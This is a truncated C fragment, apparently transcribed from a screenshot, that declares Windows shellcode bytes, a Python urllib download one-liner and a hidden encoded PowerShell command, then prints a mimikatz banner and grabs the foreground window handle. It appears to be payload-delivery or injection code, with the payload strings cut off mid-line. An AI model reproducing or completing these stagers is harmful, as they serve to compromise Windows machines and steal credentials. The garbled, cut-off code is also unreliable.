 int main()
{
unsigned char buf[] = "\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x89\xe5\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\
unsigned char buf2[] = "python -c \"import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.ve
unsigned char buf3[] = "powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AY
while (1) {
printf( " .#####.   mimikatz 2.0 alpha (x86) release \"Kiwi en C\" (Apr  6 2014 22:02:03)\n"\
".## ^ ##.\n"\
"## / \ ##  /* * *\n"\
"## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )\n"\
"'## v ##'   https://blog.gentilkiwi.com/mimikatz             (oe.eo)\n"\
"'#####'                                    with  13 modules * * */\n"
);
HWND hForegourndWindow = GetForegroundWindow();
//HWND frgrndHandle = (HWND)OpenProcess(PROCESS_ALL_ACCESS, NULL, 9012); //Explorer PID
if (hForegourndWindow == NULL) {
printf("getForegroundWindow Failed... GLE=%d", GetLastError());
exit(0);